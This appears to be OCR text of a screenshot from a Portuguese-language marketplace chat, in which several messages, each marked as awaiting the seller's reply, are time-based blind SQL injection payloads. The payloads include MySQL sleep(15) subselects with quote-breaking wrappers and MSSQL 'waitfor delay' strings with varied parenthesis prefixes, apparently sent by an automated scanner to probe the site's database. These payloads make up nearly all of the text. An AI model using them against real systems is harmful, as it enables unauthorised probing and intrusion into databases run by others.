
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
10/09/2025 00:19:22
Aguardando resposta do vendedor
-1; waitfor delay '0:0:15' --
10/09/2025 00:19:28
Aguardando resposta do vendedor
-1); waitfor delay '0:0:15' --
10/09/2025 00:19:32
Aguardando resposta do vendedor
-1)); waitfor delay '0:0:15' --
10/09/2025 00:19:35
Aguardando resposta do vendedor
-1 waitfor delay '0:0:15' --
10/09/2025 00:19:39
Aguardando resposta do vendedor